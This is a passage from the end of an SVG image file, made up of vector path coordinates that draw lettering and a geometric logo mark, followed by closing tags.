				c0.9,0.2,1.8,0.3,2.7,0.5c0.7,0.1,1.3,0.4,1.5,1.1c0.2,1,0.2,2,0,2.9c-0.2,0.6-0.6,1-1.2,1.1c-0.5,0.1-1.1,0.2-1.6,0.2
				c-1.3,0-2.7-0.1-4-0.2c-0.1,0-0.3-0.2-0.3-0.2c0-0.6,0-1.1,0-1.7c0.2,0,0.3,0,0.5,0c1.2,0,2.5,0,3.7,0c0.5,0,0.6-0.1,0.6-0.6
				c0-0.3-0.1-0.4-0.4-0.5c-1-0.2-2-0.3-2.9-0.5c-1.1-0.2-1.5-0.7-1.5-1.9c0-0.4,0-0.9,0.1-1.3c0.1-0.7,0.5-1.3,1.2-1.4
				c0.6-0.2,1.2-0.2,1.8-0.2c1.2,0,2.3,0.1,3.5,0.2c0.1,0,0.3,0.1,0.3,0.2C99.5,79.6,99.4,80.1,99.4,80.8z"/>
			<path class="st1" d="M51.8,78.7c0.8,0,1.6,0,2.5,0c0,0.1,0,0.3,0,0.4c0,1.9,0,3.8,0,5.8c0,1.3-0.8,2.3-2.1,2.3
				c-1.2,0.1-2.4,0.1-3.6,0c-1.2-0.1-2-0.9-2.1-2.1c0-2.1,0-4.2,0-6.2c0,0,0-0.1,0-0.1c0.8,0,1.6,0,2.5,0c0,0.2,0,0.3,0,0.4
				c0,1.7,0,3.4,0,5.2c0,0.7,0.2,0.9,0.9,0.9c0.3,0,0.7,0,1,0c0.6,0,0.8-0.2,0.8-0.9c0-1.7,0-3.5,0-5.2C51.8,79,51.8,78.8,51.8,78.7
				z"/>
			<path class="st1" d="M91.8,80.7c-1.4,0-2.7,0-4.1,0c0,0.4,0,0.7,0,1.1c1.1,0,2.2,0,3.4,0c0,0.7,0,1.4,0,2.1c-1.1,0-2.2,0-3.4,0
				c0,0.4,0,0.7,0,1.1c1.3,0,2.7,0,4.1,0c0,0.7,0,1.4,0,2.1c-2.2,0-4.4,0-6.6,0c0-2.8,0-5.6,0-8.5c2.2,0,4.4,0,6.6,0
				C91.8,79.3,91.8,80,91.8,80.7z"/>
			<path class="st1" d="M62.1,85.1c0,0.7,0,1.3,0,2c-0.6,0-1.3,0.1-1.9,0.1c-0.9,0-1.9,0.1-2.8,0c-1.1,0-1.9-0.8-2.1-1.8
				c0-0.2,0-0.3,0-0.5c0-1.3,0-2.7,0-4c0-1.2,0.7-2.1,1.9-2.2c1.6-0.1,3.3,0,4.9,0c0,0.7,0,1.4,0,2.1c-0.4,0-0.8,0-1.1,0
				c-0.8,0-1.6,0-2.3,0c-0.6,0-0.8,0.2-0.8,0.8c0,0.9,0,1.8,0,2.7c0,0.6,0.2,0.8,0.8,0.8c1,0,2,0,3,0C61.8,85.1,62,85.1,62.1,85.1z"
				/>
			<path class="st1" d="M45.9,87.2c-2.1,0-4.3,0-6.4,0c0-2.8,0-5.6,0-8.5c0.8,0,1.6,0,2.5,0c0,2.1,0,4.2,0,6.4c1.3,0,2.6,0,3.9,0
				C45.9,85.8,45.9,86.5,45.9,87.2z"/>
			<path class="st1" d="M63.2,78.7c0.8,0,1.6,0,2.5,0c0,2.8,0,5.6,0,8.5c-0.8,0-1.6,0-2.5,0C63.2,84.3,63.2,81.5,63.2,78.7z"/>
		</g>
	</g>
	<path class="st2" d="M46.7,17.4l12.8,9.1v-21H10v26.9l13-5.9v10l-13,3.9v2.4l13-3.9v9l-13,1.9V52l13-1.9v10.3h2.3V49.8L44.1,47
		v13.4h2.3V47.1L59.5,50v-2.4l-13.1-2.9V32.6c0,0,0,0,0.1,0l13,5.9V36l-12.1-5.5l0,0c-0.3-0.2-0.7-0.3-1-0.3V17.2
		C46.5,17.3,46.6,17.3,46.7,17.4z M44.1,44.6l-18.9,2.8v-9.3l18.9-5.6V44.6z M44.1,30.2c-0.1,0-0.2,0-0.3,0.1l-18.6,5.5V25.4
		l18.4-8.3c0.2-0.1,0.3-0.1,0.5-0.2V30.2z"/>
</g>
</svg>
